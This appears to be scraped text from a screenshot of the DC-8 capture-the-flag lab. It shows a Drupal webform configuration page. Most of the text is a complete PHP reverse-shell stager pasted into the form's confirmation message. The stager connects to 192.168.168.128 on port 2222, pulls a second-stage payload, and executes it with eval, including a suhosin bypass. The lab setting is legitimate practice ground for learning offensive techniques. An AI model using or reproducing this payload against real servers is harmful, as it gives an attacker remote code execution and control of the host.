 不安全 | 192.168.168.136/node/3#overlay=node/3/webform/configure
Content Structure Configuration Help Hello john
Add content Find content
My account Log out
Contact Us DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
/*<?php /**/ error_reporting(0); $ip = '192.168.168.128'; $port = 2222; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s &&
($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();